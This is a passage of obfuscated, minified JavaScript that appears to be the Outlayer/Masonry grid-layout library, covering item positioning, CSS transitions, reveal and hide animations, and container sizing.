_0x390cx2=_0xc30a[38]+ _0x390cx1[_0xc30a[135]];this[_0x390cx2]&& this[_0x390cx2](_0x390cx1)},_0x390cxb[_0xc30a[169]]= function(_0x390cx1,_0x390cx2){_0x390cx1= _0x390cxb[_0xc30a[159]](_0x390cx1);for(var _0x390cx4=[],_0x390cxc=0,_0x390cx5=_0x390cx1[_0xc30a[8]];_0x390cx5> _0x390cxc;_0x390cxc++){var _0x390cx6=_0x390cx1[_0x390cxc];if(_0x390cxb[_0xc30a[162]](_0x390cx6)){if(_0x390cx2){_0x390cx3(_0x390cx6,_0x390cx2)&& _0x390cx4[_0xc30a[51]](_0x390cx6);for(var _0x390cx7=_0x390cx6[_0xc30a[146]](_0x390cx2),_0x390cx8=0,_0x390cx9=_0x390cx7[_0xc30a[8]];_0x390cx9> _0x390cx8;_0x390cx8++){_0x390cx4[_0xc30a[51]](_0x390cx7[_0x390cx8])}}else {_0x390cx4[_0xc30a[51]](_0x390cx6)}}};return _0x390cx4},_0x390cxb[_0xc30a[170]]= function(_0x390cx1,_0x390cx2,_0x390cx3){var _0x390cxb=_0x390cx1[_0xc30a[1]][_0x390cx2],_0x390cx4=_0x390cx2+ _0xc30a[171];_0x390cx1[_0xc30a[1]][_0x390cx2]= function(){var _0x390cx1=this[_0x390cx4];_0x390cx1&& clearTimeout(_0x390cx1);var _0x390cx2=arguments,_0x390cxc=this;this[_0x390cx4]= setTimeout(function(){_0x390cxb[_0xc30a[13]](_0x390cxc,_0x390cx2), delete _0x390cxc[_0x390cx4]},_0x390cx3|| 100)}},_0x390cxb[_0xc30a[172]]= function(_0x390cx1){return _0x390cx1[_0xc30a[175]](/(.)([A-Z])/g,function(_0x390cx1,_0x390cx2,_0x390cx3){return _0x390cx2+ _0xc30a[174]+ _0x390cx3})[_0xc30a[173]]()};var _0x390cxc=_0x390cx1[_0xc30a[176]];return _0x390cxb[_0xc30a[177]]= function(_0x390cx3,_0x390cx4){_0x390cx2(function(){for(var _0x390cx2=_0x390cxb[_0xc30a[172]](_0x390cx4),_0x390cx5=document[_0xc30a[146]](_0xc30a[178]+ _0x390cx2),_0x390cx6=_0xc30a[179]+ _0x390cx2+ _0xc30a[180],_0x390cx7=0,_0x390cx8=_0x390cx5[_0xc30a[8]];_0x390cx8> _0x390cx7;_0x390cx7++){var _0x390cx9,_0x390cxa=_0x390cx5[_0x390cx7],_0x390cxd=_0x390cxa[_0xc30a[181]](_0x390cx6);try{_0x390cx9= _0x390cxd&& JSON[_0xc30a[182]](_0x390cxd)}catch(n){_0x390cxc&& _0x390cxc[_0xc30a[22]](_0xc30a[183]+ _0x390cx6+ _0xc30a[184]+ _0x390cxa[_0xc30a[163]][_0xc30a[173]]()+ (_0x390cxa[_0xc30a[185]]?_0xc30a[186]+ _0x390cxa[_0xc30a[185]]:_0xc30a[187])+ _0xc30a[188]+ n);continue};var _0x390cxf= new _0x390cx3(_0x390cxa,_0x390cx9),_0x390cx10=_0x390cx1[_0xc30a[30]];_0x390cx10&& _0x390cx10[_0xc30a[9]](_0x390cxa,_0x390cx4,_0x390cxf)}})},_0x390cxb}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[265],[_0xc30a[75],_0xc30a[130],_0xc30a[81],_0xc30a[189]],function(_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc){return _0x390cx2(_0x390cx1,_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc)}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(_0x390cx1,require(_0xc30a[266]),require(_0xc30a[267]),require(_0xc30a[131]),require(_0xc30a[268])):(_0x390cx1[_0xc30a[269]]= {},_0x390cx1[_0xc30a[269]][_0xc30a[270]]= _0x390cx2(_0x390cx1,_0x390cx1.EventEmitter,_0x390cx1[_0xc30a[132]],_0x390cx1[_0xc30a[82]],_0x390cx1[_0xc30a[192]]))}(window,function(_0x390cx1,_0x390cx2,_0x390cx3,_0x390cxb,_0x390cx4){_0xc30a[44];function _0x390cxc(_0x390cx1){for(var _0x390cx2 in _0x390cx1){return !1};return _0x390cx2= null,!0}function _0x390cx5(_0x390cx1,_0x390cx2){_0x390cx1&& (this[_0xc30a[193]]= _0x390cx1,this[_0xc30a[194]]= _0x390cx2,this[_0xc30a[195]]= {x:0,y:0},this._create())}function _0x390cx6(_0x390cx1){return _0x390cx1[_0xc30a[175]](/([A-Z])/g,function(_0x390cx1){return _0xc30a[174]+ _0x390cx1[_0xc30a[173]]()})}var _0x390cx7=_0x390cx1[_0xc30a[85]],_0x390cx8=_0x390cx7?function(_0x390cx1){return _0x390cx7(_0x390cx1,null)}:function(_0x390cx1){return _0x390cx1[_0xc30a[86]]},_0x390cx9=_0x390cxb(_0xc30a[196]),_0x390cxa=_0x390cxb(_0xc30a[197]),_0x390cxd=_0x390cx9&& _0x390cxa,_0x390cxe=!!_0x390cxb(_0xc30a[198]),_0x390cxf={WebkitTransition:_0xc30a[199],MozTransition:_0xc30a[200],OTransition:_0xc30a[201],transition:_0xc30a[200]}[_0x390cx9],_0x390cx10=[_0xc30a[197],_0xc30a[196],_0xc30a[202],_0xc30a[203]],_0x390cx11=function(){for(var _0x390cx1={},_0x390cx2=0,_0x390cx3=_0x390cx10[_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cx4=_0x390cx10[_0x390cx2],_0x390cxc=_0x390cxb(_0x390cx4);_0x390cxc&& _0x390cxc!== _0x390cx4&& (_0x390cx1[_0x390cx4]= _0x390cxc)};return _0x390cx1}();_0x390cx4[_0xc30a[4]](_0x390cx5[_0xc30a[1]],_0x390cx2[_0xc30a[1]]),_0x390cx5[_0xc30a[1]][_0xc30a[204]]= function(){this[_0xc30a[205]]= {ingProperties:{},clean:{},onEnd:{}},this[_0xc30a[207]]({position:_0xc30a[206]})},_0x390cx5[_0xc30a[1]][_0xc30a[37]]= function(_0x390cx1){var _0x390cx2=_0xc30a[38]+ _0x390cx1[_0xc30a[135]];this[_0x390cx2]&& this[_0x390cx2](_0x390cx1)},_0x390cx5[_0xc30a[1]][_0xc30a[132]]= function(){this[_0xc30a[208]]= _0x390cx3(this[_0xc30a[193]])},_0x390cx5[_0xc30a[1]][_0xc30a[207]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[193]][_0xc30a[80]];for(var _0x390cx3 in _0x390cx1){var _0x390cxb=_0x390cx11[_0x390cx3]|| _0x390cx3;_0x390cx2[_0x390cxb]= _0x390cx1[_0x390cx3]}},_0x390cx5[_0xc30a[1]][_0xc30a[209]]= function(){var _0x390cx1=_0x390cx8(this[_0xc30a[193]]),_0x390cx2=this[_0xc30a[194]][_0xc30a[3]],_0x390cx3=_0x390cx2[_0xc30a[210]],_0x390cxb=_0x390cx2[_0xc30a[211]],_0x390cx4=_0x390cx1[_0x390cx3?_0xc30a[127]:_0xc30a[212]],_0x390cxc=_0x390cx1[_0x390cxb?_0xc30a[213]:_0xc30a[214]],_0x390cx5=parseInt(_0x390cx4,10),_0x390cx6=parseInt(_0x390cxc,10),_0x390cx7=this[_0xc30a[194]][_0xc30a[208]];_0x390cx5= -1!= _0x390cx4[_0xc30a[84]](_0xc30a[83])?_0x390cx5/ 100* _0x390cx7[_0xc30a[92]]:_0x390cx5,_0x390cx6= -1!= _0x390cxc[_0xc30a[84]](_0xc30a[83])?_0x390cx6/ 100* _0x390cx7[_0xc30a[108]]:_0x390cx6,_0x390cx5= isNaN(_0x390cx5)?0:_0x390cx5,_0x390cx6= isNaN(_0x390cx6)?0:_0x390cx6,_0x390cx5-= _0x390cx3?_0x390cx7[_0xc30a[111]]:_0x390cx7[_0xc30a[112]],_0x390cx6-= _0x390cxb?_0x390cx7[_0xc30a[113]]:_0x390cx7[_0xc30a[114]],this[_0xc30a[195]][_0xc30a[215]]= _0x390cx5,this[_0xc30a[195]][_0xc30a[216]]= _0x390cx6},_0x390cx5[_0xc30a[1]][_0xc30a[217]]= function(){var _0x390cx1=this[_0xc30a[194]][_0xc30a[208]],_0x390cx2=this[_0xc30a[194]][_0xc30a[3]],_0x390cx3={},_0x390cxb=_0x390cx2[_0xc30a[210]]?_0xc30a[111]:_0xc30a[112],_0x390cx4=_0x390cx2[_0xc30a[210]]?_0xc30a[127]:_0xc30a[212],_0x390cxc=_0x390cx2[_0xc30a[210]]?_0xc30a[212]:_0xc30a[127],_0x390cx5=this[_0xc30a[195]][_0xc30a[215]]+ _0x390cx1[_0x390cxb];_0x390cx3[_0x390cx4]= this[_0xc30a[218]](_0x390cx5),_0x390cx3[_0x390cxc]= _0xc30a[187];var _0x390cx6=_0x390cx2[_0xc30a[211]]?_0xc30a[113]:_0xc30a[114],_0x390cx7=_0x390cx2[_0xc30a[211]]?_0xc30a[213]:_0xc30a[214],_0x390cx8=_0x390cx2[_0xc30a[211]]?_0xc30a[214]:_0xc30a[213],_0x390cx9=this[_0xc30a[195]][_0xc30a[216]]+ _0x390cx1[_0x390cx6];_0x390cx3[_0x390cx7]= this[_0xc30a[219]](_0x390cx9),_0x390cx3[_0x390cx8]= _0xc30a[187],this[_0xc30a[207]](_0x390cx3),this[_0xc30a[67]](_0xc30a[194],[this])},_0x390cx5[_0xc30a[1]][_0xc30a[218]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[194]][_0xc30a[3]];return _0x390cx2[_0xc30a[220]]&& !_0x390cx2[_0xc30a[221]]?_0x390cx1/ this[_0xc30a[194]][_0xc30a[208]][_0xc30a[92]]* 100+ _0xc30a[83]:_0x390cx1+ _0xc30a[222]},_0x390cx5[_0xc30a[1]][_0xc30a[219]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[194]][_0xc30a[3]];return _0x390cx2[_0xc30a[220]]&& _0x390cx2[_0xc30a[221]]?_0x390cx1/ this[_0xc30a[194]][_0xc30a[208]][_0xc30a[108]]* 100+ _0xc30a[83]:_0x390cx1+ _0xc30a[222]},_0x390cx5[_0xc30a[1]][_0xc30a[223]]= function(_0x390cx1,_0x390cx2){this[_0xc30a[209]]();var _0x390cx3=this[_0xc30a[195]][_0xc30a[215]],_0x390cxb=this[_0xc30a[195]][_0xc30a[216]],_0x390cx4=parseInt(_0x390cx1,10),_0x390cxc=parseInt(_0x390cx2,10),_0x390cx5=_0x390cx4=== this[_0xc30a[195]][_0xc30a[215]]&& _0x390cxc=== this[_0xc30a[195]][_0xc30a[216]];if(this[_0xc30a[224]](_0x390cx1,_0x390cx2),_0x390cx5&& !this[_0xc30a[225]]){return void(this)[_0xc30a[217]]()};var _0x390cx6=_0x390cx1- _0x390cx3,_0x390cx7=_0x390cx2- _0x390cxb,_0x390cx8={};_0x390cx8[_0xc30a[197]]= this[_0xc30a[226]](_0x390cx6,_0x390cx7),this[_0xc30a[196]]({to:_0x390cx8,onTransitionEnd:{transform:this[_0xc30a[217]]},isCleaning:!0})},_0x390cx5[_0xc30a[1]][_0xc30a[226]]= function(_0x390cx1,_0x390cx2){var _0x390cx3=this[_0xc30a[194]][_0xc30a[3]];return _0x390cx1= _0x390cx3[_0xc30a[210]]?_0x390cx1:-_0x390cx1,_0x390cx2= _0x390cx3[_0xc30a[211]]?_0x390cx2:-_0x390cx2,_0x390cx1= this[_0xc30a[218]](_0x390cx1),_0x390cx2= this[_0xc30a[219]](_0x390cx2),_0x390cxe?_0xc30a[227]+ _0x390cx1+ _0xc30a[228]+ _0x390cx2+ _0xc30a[229]:_0xc30a[230]+ _0x390cx1+ _0xc30a[228]+ _0x390cx2+ _0xc30a[231]},_0x390cx5[_0xc30a[1]][_0xc30a[232]]= function(_0x390cx1,_0x390cx2){this[_0xc30a[224]](_0x390cx1,_0x390cx2),this[_0xc30a[217]]()},_0x390cx5[_0xc30a[1]][_0xc30a[233]]= _0x390cxd?_0x390cx5[_0xc30a[1]][_0xc30a[223]]:_0x390cx5[_0xc30a[1]][_0xc30a[232]],_0x390cx5[_0xc30a[1]][_0xc30a[224]]= function(_0x390cx1,_0x390cx2){this[_0xc30a[195]][_0xc30a[215]]= parseInt(_0x390cx1,10),this[_0xc30a[195]][_0xc30a[216]]= parseInt(_0x390cx2,10)},_0x390cx5[_0xc30a[1]][_0xc30a[234]]= function(_0x390cx1){this[_0xc30a[207]](_0x390cx1[_0xc30a[235]]),_0x390cx1[_0xc30a[236]]&& this._removeStyles(_0x390cx1[_0xc30a[235]]);for(var _0x390cx2 in _0x390cx1[_0xc30a[237]]){_0x390cx1[_0xc30a[237]][_0x390cx2][_0xc30a[7]](this)}},_0x390cx5[_0xc30a[1]][_0xc30a[238]]= function(_0x390cx1){if(!parseFloat(this[_0xc30a[194]][_0xc30a[3]][_0xc30a[202]])){return void(this)._nonTransition(_0x390cx1)};var _0x390cx2=this[_0xc30a[205]];for(var _0x390cx3 in _0x390cx1[_0xc30a[237]]){_0x390cx2[_0xc30a[239]][_0x390cx3]= _0x390cx1[_0xc30a[237]][_0x390cx3]};for(_0x390cx3 in _0x390cx1[_0xc30a[235]]){_0x390cx2[_0xc30a[240]][_0x390cx3]=  !0,_0x390cx1[_0xc30a[236]]&& (_0x390cx2[_0xc30a[241]][_0x390cx3]=  !0)};if(_0x390cx1[_0xc30a[242]]){this[_0xc30a[207]](_0x390cx1[_0xc30a[242]]);var _0x390cxb=this[_0xc30a[193]][_0xc30a[109]];_0x390cxb= null};this[_0xc30a[243]](_0x390cx1[_0xc30a[235]]),this[_0xc30a[207]](_0x390cx1[_0xc30a[235]]),this[_0xc30a[225]]=  !0};var _0x390cx12=_0xc30a[244]+ _0x390cx6(_0x390cx11[_0xc30a[197]]|| _0xc30a[197]);_0x390cx5[_0xc30a[1]][_0xc30a[243]]= function(){this[_0xc30a[225]]|| (this[_0xc30a[207]]({transitionProperty:_0x390cx12,transitionDuration:this[_0xc30a[194]][_0xc30a[3]][_0xc30a[202]]}),this[_0xc30a[193]][_0xc30a[35]](_0x390cxf,this,!1))},_0x390cx5[_0xc30a[1]][_0xc30a[196]]= _0x390cx5[_0xc30a[1]][_0x390cx9?_0xc30a[238]:_0xc30a[234]],_0x390cx5[_0xc30a[1]][_0xc30a[245]]= function(_0x390cx1){this[_0xc30a[246]](_0x390cx1)},_0x390cx5[_0xc30a[1]][_0xc30a[247]]= function(_0x390cx1){this[_0xc30a[246]](_0x390cx1)};var _0x390cx13={"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc30a[197],"\x2D\x6D\x6F\x7A\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc30a[197],"\x2D\x6F\x2D\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc30a[197]};_0x390cx5[_0xc30a[1]][_0xc30a[246]]= function(_0x390cx1){if(_0x390cx1[_0xc30a[32]]=== this[_0xc30a[193]]){var _0x390cx2=this[_0xc30a[205]],_0x390cx3=_0x390cx13[_0x390cx1[_0xc30a[248]]]|| _0x390cx1[_0xc30a[248]];if( delete _0x390cx2[_0xc30a[240]][_0x390cx3],_0x390cxc(_0x390cx2[_0xc30a[240]])&& this[_0xc30a[249]](),_0x390cx3 in  _0x390cx2[_0xc30a[241]]&& (this[_0xc30a[193]][_0xc30a[80]][_0x390cx1[_0xc30a[248]]]= _0xc30a[187], delete _0x390cx2[_0xc30a[241]][_0x390cx3]),_0x390cx3 in  _0x390cx2[_0xc30a[239]]){var _0x390cxb=_0x390cx2[_0xc30a[239]][_0x390cx3];_0x390cxb[_0xc30a[7]](this), delete _0x390cx2[_0xc30a[239]][_0x390cx3]};this[_0xc30a[67]](_0xc30a[250],[this])}},_0x390cx5[_0xc30a[1]][_0xc30a[249]]= function(){this[_0xc30a[251]](),this[_0xc30a[193]][_0xc30a[39]](_0x390cxf,this,!1),this[_0xc30a[225]]=  !1},_0x390cx5[_0xc30a[1]][_0xc30a[252]]= function(_0x390cx1){var _0x390cx2={};for(var _0x390cx3 in _0x390cx1){_0x390cx2[_0x390cx3]= _0xc30a[187]};this[_0xc30a[207]](_0x390cx2)};var _0x390cx14={transitionProperty:_0xc30a[187],transitionDuration:_0xc30a[187]};return _0x390cx5[_0xc30a[1]][_0xc30a[251]]= function(){this[_0xc30a[207]](_0x390cx14)},_0x390cx5[_0xc30a[1]][_0xc30a[253]]= function(){this[_0xc30a[193]][_0xc30a[144]][_0xc30a[102]](this[_0xc30a[193]]),this[_0xc30a[207]]({display:_0xc30a[187]}),this[_0xc30a[67]](_0xc30a[254],[this])},_0x390cx5[_0xc30a[1]][_0xc30a[254]]= function(){if(!_0x390cx9|| !parseFloat(this[_0xc30a[194]][_0xc30a[3]][_0xc30a[202]])){return void(this)[_0xc30a[253]]()};var _0x390cx1=this;this[_0xc30a[55]](_0xc30a[250],function(){_0x390cx1[_0xc30a[253]]()}),this[_0xc30a[255]]()},_0x390cx5[_0xc30a[1]][_0xc30a[256]]= function(){delete this[_0xc30a[257]],this[_0xc30a[207]]({display:_0xc30a[187]});var _0x390cx1=this[_0xc30a[194]][_0xc30a[3]],_0x390cx2={},_0x390cx3=this[_0xc30a[259]](_0xc30a[258]);_0x390cx2[_0x390cx3]= this[_0xc30a[260]],this[_0xc30a[196]]({from:_0x390cx1[_0xc30a[261]],to:_0x390cx1[_0xc30a[258]],isCleaning:!0,onTransitionEnd:_0x390cx2})},_0x390cx5[_0xc30a[1]][_0xc30a[260]]= function(){this[_0xc30a[257]]|| this[_0xc30a[67]](_0xc30a[256])},_0x390cx5[_0xc30a[1]][_0xc30a[259]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[194]][_0xc30a[3]][_0x390cx1];if(_0x390cx2[_0xc30a[262]]){return _0xc30a[262]};for(var _0x390cx3 in _0x390cx2){return _0x390cx3}},_0x390cx5[_0xc30a[1]][_0xc30a[255]]= function(){this[_0xc30a[257]]=  !0,this[_0xc30a[207]]({display:_0xc30a[187]});var _0x390cx1=this[_0xc30a[194]][_0xc30a[3]],_0x390cx2={},_0x390cx3=this[_0xc30a[259]](_0xc30a[261]);_0x390cx2[_0x390cx3]= this[_0xc30a[263]],this[_0xc30a[196]]({from:_0x390cx1[_0xc30a[258]],to:_0x390cx1[_0xc30a[261]],isCleaning:!0,onTransitionEnd:_0x390cx2})},_0x390cx5[_0xc30a[1]][_0xc30a[263]]= function(){this[_0xc30a[257]]&& (this[_0xc30a[207]]({display:_0xc30a[105]}),this[_0xc30a[67]](_0xc30a[255]))},_0x390cx5[_0xc30a[1]][_0xc30a[264]]= function(){this[_0xc30a[207]]({position:_0xc30a[187],left:_0xc30a[187],right:_0xc30a[187],top:_0xc30a[187],bottom:_0xc30a[187],transition:_0xc30a[187],transform:_0xc30a[187]})},_0x390cx5}),function(_0x390cx1,_0x390cx2){_0xc30a[44];_0xc30a[25]==  typeof define&& define[_0xc30a[26]]?define(_0xc30a[345],[_0xc30a[41],_0xc30a[75],_0xc30a[130],_0xc30a[189],_0xc30a[346]],function(_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5){return _0x390cx2(_0x390cx1,_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc,_0x390cx5)}):_0xc30a[29]==  typeof exports?module[_0xc30a[42]]= _0x390cx2(_0x390cx1,require(_0xc30a[43]),require(_0xc30a[266]),require(_0xc30a[267]),require(_0xc30a[268]),require(_0xc30a[346])):_0x390cx1[_0xc30a[269]]= _0x390cx2(_0x390cx1,_0x390cx1[_0xc30a[43]],_0x390cx1.EventEmitter,_0x390cx1[_0xc30a[132]],_0x390cx1[_0xc30a[192]],_0x390cx1[_0xc30a[269]].Item)}(window,function(_0x390cx1,_0x390cx2,_0x390cx3,_0x390cxb,_0x390cx4,_0x390cxc){_0xc30a[44];function _0x390cx5(_0x390cx1,_0x390cx2){var _0x390cx3=_0x390cx4[_0xc30a[168]](_0x390cx1);if(!_0x390cx3){return void((_0x390cx6&& _0x390cx6[_0xc30a[22]](_0xc30a[271]+ this[_0xc30a[273]][_0xc30a[272]]+ _0xc30a[188]+ (_0x390cx3|| _0x390cx1))))};this[_0xc30a[193]]= _0x390cx3,_0x390cx7&& (this[_0xc30a[274]]= _0x390cx7(this[_0xc30a[193]])),this[_0xc30a[3]]= _0x390cx4[_0xc30a[4]]({},this[_0xc30a[273]][_0xc30a[275]]),this[_0xc30a[0]](_0x390cx2);var _0x390cxb=++_0x390cx9;this[_0xc30a[193]][_0xc30a[276]]= _0x390cxb,_0x390cxa[_0x390cxb]= this,this._create(),this[_0xc30a[3]][_0xc30a[277]]&& this[_0xc30a[194]]()}var _0x390cx6=_0x390cx1[_0xc30a[176]],_0x390cx7=_0x390cx1[_0xc30a[30]],_0x390cx8=function(){},_0x390cx9=0,_0x390cxa={};return _0x390cx5[_0xc30a[272]]= _0xc30a[278],_0x390cx5[_0xc30a[270]]= _0x390cxc,_0x390cx5[_0xc30a[275]]= {containerStyle:{position:_0xc30a[279]},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:_0xc30a[280],hiddenStyle:{opacity:0,transform:_0xc30a[281]},visibleStyle:{opacity:1,transform:_0xc30a[282]}},_0x390cx4[_0xc30a[4]](_0x390cx5[_0xc30a[1]],_0x390cx3[_0xc30a[1]]),_0x390cx5[_0xc30a[1]][_0xc30a[0]]= function(_0x390cx1){_0x390cx4[_0xc30a[4]](this[_0xc30a[3]],_0x390cx1)},_0x390cx5[_0xc30a[1]][_0xc30a[204]]= function(){this[_0xc30a[283]](),this[_0xc30a[284]]= [],this[_0xc30a[285]](this[_0xc30a[3]][_0xc30a[285]]),_0x390cx4[_0xc30a[4]](this[_0xc30a[193]][_0xc30a[80]],this[_0xc30a[3]][_0xc30a[286]]),this[_0xc30a[3]][_0xc30a[287]]&& this[_0xc30a[288]]()},_0x390cx5[_0xc30a[1]][_0xc30a[283]]= function(){this[_0xc30a[289]]= this._itemize(this[_0xc30a[193]][_0xc30a[290]])},_0x390cx5[_0xc30a[1]][_0xc30a[291]]= function(_0x390cx1){for(var _0x390cx2=this._filterFindItemElements(_0x390cx1),_0x390cx3=this[_0xc30a[273]][_0xc30a[270]],_0x390cxb=[],_0x390cx4=0,_0x390cxc=_0x390cx2[_0xc30a[8]];_0x390cxc> _0x390cx4;_0x390cx4++){var _0x390cx5=_0x390cx2[_0x390cx4],_0x390cx6= new _0x390cx3(_0x390cx5,this);_0x390cxb[_0xc30a[51]](_0x390cx6)};return _0x390cxb},_0x390cx5[_0xc30a[1]][_0xc30a[292]]= function(_0x390cx1){return _0x390cx4[_0xc30a[169]](_0x390cx1,this[_0xc30a[3]][_0xc30a[293]])},_0x390cx5[_0xc30a[1]][_0xc30a[294]]= function(){for(var _0x390cx1=[],_0x390cx2=0,_0x390cx3=this[_0xc30a[289]][_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){_0x390cx1[_0xc30a[51]](this[_0xc30a[289]][_0x390cx2][_0xc30a[193]])};return _0x390cx1},_0x390cx5[_0xc30a[1]][_0xc30a[194]]= function(){this._resetLayout(),this._manageStamps();var _0x390cx1=void(0)!== this[_0xc30a[3]][_0xc30a[295]]?this[_0xc30a[3]][_0xc30a[295]]:!this[_0xc30a[296]];this[_0xc30a[297]](this[_0xc30a[289]],_0x390cx1),this[_0xc30a[296]]=  !0},_0x390cx5[_0xc30a[1]][_0xc30a[298]]= _0x390cx5[_0xc30a[1]][_0xc30a[194]],_0x390cx5[_0xc30a[1]][_0xc30a[299]]= function(){this[_0xc30a[132]]()},_0x390cx5[_0xc30a[1]][_0xc30a[132]]= function(){this[_0xc30a[208]]= _0x390cxb(this[_0xc30a[193]])},_0x390cx5[_0xc30a[1]][_0xc30a[300]]= function(_0x390cx1,_0x390cx2){var _0x390cx3,_0x390cxc=this[_0xc30a[3]][_0x390cx1];_0x390cxc?(_0xc30a[6]==  typeof _0x390cxc?_0x390cx3= this[_0xc30a[193]][_0xc30a[103]](_0x390cxc):_0x390cx4[_0xc30a[162]](_0x390cxc)&& (_0x390cx3= _0x390cxc),this[_0x390cx1]= _0x390cx3?_0x390cxb(_0x390cx3)[_0x390cx2]:_0x390cxc):this[_0x390cx1]= 0},_0x390cx5[_0xc30a[1]][_0xc30a[297]]= function(_0x390cx1,_0x390cx2){_0x390cx1= this._getItemsForLayout(_0x390cx1),this._layoutItems(_0x390cx1,_0x390cx2),this._postLayout()},_0x390cx5[_0xc30a[1]][_0xc30a[301]]= function(_0x390cx1){for(var _0x390cx2=[],_0x390cx3=0,_0x390cxb=_0x390cx1[_0xc30a[8]];_0x390cxb> _0x390cx3;_0x390cx3++){var _0x390cx4=_0x390cx1[_0x390cx3];_0x390cx4[_0xc30a[302]]|| _0x390cx2[_0xc30a[51]](_0x390cx4)};return _0x390cx2},_0x390cx5[_0xc30a[1]][_0xc30a[303]]= function(_0x390cx1,_0x390cx2){if(this._emitCompleteOnItems(_0xc30a[194],_0x390cx1),_0x390cx1&& _0x390cx1[_0xc30a[8]]){for(var _0x390cx3=[],_0x390cxb=0,_0x390cx4=_0x390cx1[_0xc30a[8]];_0x390cx4> _0x390cxb;_0x390cxb++){var _0x390cxc=_0x390cx1[_0x390cxb],_0x390cx5=this._getItemLayoutPosition(_0x390cxc);_0x390cx5[_0xc30a[304]]= _0x390cxc,_0x390cx5[_0xc30a[305]]= _0x390cx2|| _0x390cxc[_0xc30a[295]],_0x390cx3[_0xc30a[51]](_0x390cx5)};this._processLayoutQueue(_0x390cx3)}},_0x390cx5[_0xc30a[1]][_0xc30a[306]]= function(){return {x:0,y:0}},_0x390cx5[_0xc30a[1]][_0xc30a[307]]= function(_0x390cx1){for(var _0x390cx2=0,_0x390cx3=_0x390cx1[_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var _0x390cxb=_0x390cx1[_0x390cx2];this._positionItem(_0x390cxb[_0xc30a[304]],_0x390cxb[_0xc30a[215]],_0x390cxb[_0xc30a[216]],_0x390cxb[_0xc30a[305]])}},_0x390cx5[_0xc30a[1]][_0xc30a[308]]= function(_0x390cx1,_0x390cx2,_0x390cx3,_0x390cxb){_0x390cxb?_0x390cx1[_0xc30a[232]](_0x390cx2,_0x390cx3):_0x390cx1[_0xc30a[233]](_0x390cx2,_0x390cx3)},_0x390cx5[_0xc30a[1]][_0xc30a[309]]= function(){this[_0xc30a[310]]()},_0x390cx5[_0xc30a[1]][_0xc30a[310]]= function(){if(this[_0xc30a[3]][_0xc30a[311]]){var _0x390cx1=this._getContainerSize();_0x390cx1&& (this._setContainerMeasure(_0x390cx1[_0xc30a[92]],!0),this._setContainerMeasure(_0x390cx1[_0xc30a[108]],!1))}},_0x390cx5[_0xc30a[1]][_0xc30a[312]]= _0x390cx8,_0x390cx5[_0xc30a[1]][_0xc30a[313]]= function(_0x390cx1,_0x390cx2){if(void(0)!== _0x390cx1){var _0x390cx3=this[_0xc30a[208]];_0x390cx3[_0xc30a[110]]&& (_0x390cx1+= _0x390cx2?_0x390cx3[_0xc30a[111]]+ _0x390cx3[_0xc30a[112]]+ _0x390cx3[_0xc30a[119]]+ _0x390cx3[_0xc30a[120]]:_0x390cx3[_0xc30a[114]]+ _0x390cx3[_0xc30a[113]]+ _0x390cx3[_0xc30a[121]]+ _0x390cx3[_0xc30a[122]]),_0x390cx1= Math[_0xc30a[314]](_0x390cx1,0),this[_0xc30a[193]][_0xc30a[80]][_0x390cx2?_0xc30a[92]:_0xc30a[108]]= _0x390cx1+ _0xc30a[222]}},_0x390cx5[_0xc30a[1]][_0xc30a[315]]= function(_0x390cx1,_0x390cx2){function _0x390cx3(){_0x390cx4[_0xc30a[317]](_0x390cx1+ _0xc30a[316],null,[_0x390cx2])}function _0x390cxb(){_0x390cx5++,_0x390cx5=== _0x390cxc&& _0x390cx3()}var _0x390cx4=this,_0x390cxc=_0x390cx2[_0xc30a[8]];if(!_0x390cx2||  !_0x390cxc){return void(_0x390cx3)()};for(var _0x390cx5=0,_0x390cx6=0,_0x390cx7=_0x390cx2[_0xc30a[8]];_0x390cx7> _0x390cx6;_0x390cx6++){var _0x390cx8=_0x390cx2[_0x390cx6];_0x390cx8[_0xc30a[55]](_0x390cx1,_0x390cxb)}},_0x390cx5[_0xc30a[1]][_0xc30a[317]]= function(_0x390cx1,_0x390cx2,_0x390cx3){var _0x390cxb=_0x390cx2?[_0x390cx2][_0xc30a[318]](_0x390cx3):_0x390cx3;if(this[_0xc30a[67]](_0x390cx1,_0x390cxb),_0x390cx7){if(this[_0xc30a[274]]= this[_0xc30a[274]]|| _0x390cx7(this[_0xc30a[193]]),_0x390cx2){var _0x390cx4=_0x390cx7.Event(_0x390cx2);_0x390cx4[_0xc30a[135]]= _0x390cx1,this[_0xc30a[274]][_0xc30a[68]](_0x390cx4,_0x390cx3)}else {this[_0xc30a[274]][_0xc30a[68]](_0x390cx1,_0x390cx3)}}},_0x390cx5[_0xc30a[1]][_0xc30a[319]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[320]](_0x390cx1);_0x390cx2&& (_0x390cx2[_0xc30a[302]]=  !0)},_0x390cx5[_0xc30a[1]][_0xc30a[321]]= function(_0x390cx1){var _0x390cx2=this[_0xc30a[320]](_0x390cx1);_0x390cx2&&  delete _0x390cx2[_0xc30a[302]]},_0x390cx5[_0xc30a[1]][_0xc30a[285]]= function(_0x390cx1){if(_0x390cx1= this._find(_0x390cx1)){this[_0xc30a[284]]= this[_0xc30a[284]][_0xc30a[318]](_0x390cx1);for(var _0x390cx2=0,_0x390cx3=_0x390cx1[_0xc30a[8]];_0x390cx3> _0x390cx2;_0x390cx2++){var 